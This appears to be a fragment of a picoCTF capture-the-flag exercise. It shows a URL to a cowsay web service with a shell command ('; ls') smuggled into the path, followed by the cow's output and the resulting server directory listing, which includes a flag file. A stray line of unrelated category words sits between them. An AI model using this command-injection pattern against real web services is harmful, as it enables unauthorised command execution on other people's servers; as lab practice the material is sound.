 https://caas.mars.picoctf.net/cowsay/hello;%20ls
Persian/Farsi Family Life Catholic Education AirForce Science/Technology Health
 _______
< hello >
 -------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
Dockerfile
falg.txt
index.js
node_modules
package.json
public
yarn.lock